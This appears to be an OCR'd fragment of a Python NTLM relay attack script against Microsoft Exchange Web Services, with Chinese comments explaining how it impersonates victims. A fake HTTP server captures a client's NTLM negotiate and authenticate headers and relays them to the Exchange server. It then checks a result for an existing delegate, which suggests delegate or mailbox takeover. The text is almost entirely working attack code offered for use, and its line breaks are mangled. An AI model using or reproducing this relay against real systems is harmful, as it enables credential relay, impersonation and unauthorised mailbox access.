 def get_ntlm_challenge(ntlm_negotiate, body):
headers = { "Authorization": ntlm_negotiate, "Content-type": "text/xml; charset=utf-8", "Accept": "text/xml","User-Agent": "ExchangeServicesClient/0.0.0.0","
Translate": "F"}
将客户端返回的negotiate加入headers头冒充去访问服务器
conn.request("POST", URL, body, headers)
response = conn.getresponse()
resp_data = response.read()
if response.status == 401:
Nonce = response.getheader("WWW-Authenticate")
return Nonce
def use_ntlm_auth(ntlm_auth, body):
resp_data = ""
headers = {"Authorization": ntlm_auth, "Content-type": "text/xml; charset=utf-8", "Accept": "text/xml","User-Agent": "ExchangeServicesClient/0.0.0.0","Translate":
"F"}
conn.request("POST", URL, body, headers)
response = conn.getresponse()
使用客户端返回的Authenticate去冒充访问服务器
resp_data = response.read()
return resp_data
class postHandler(BaseHTTPRequestHandler):
def do_POST(self):
global step
result = ""
headers = self.headers
#print headers
authHeader = headers.getheader('Authorization')
if not authHeader:
self.send_response(401)
self.send_header('WWW-Authenticate:', 'NTLM')
self.end_headers()
step = 1
else:
if step == 1:
ntlm_negotiate = authHeader 客户端返回的negotiate协商信息
step = 2
ntlm_challenge = get_ntlm_challenge(ntlm_negotiate, relay_body)
self.send_response(401)
self.send_header('WWW-Authenticate:', ntlm_challenge)
self.end_headers()
else:
self.send_response(401)
self.end_headers()
ntlm_auth = authHeader 客户端返回Authenticate认证信息
print ntlm_auth
result = use_ntlm_auth(ntlm_auth, relay_body)
step = 3
if FLAG == 1 and step == 3:
if "ErrorDelegateAlreadyExists" in result:
print '[+] Delegate Already Exists'
return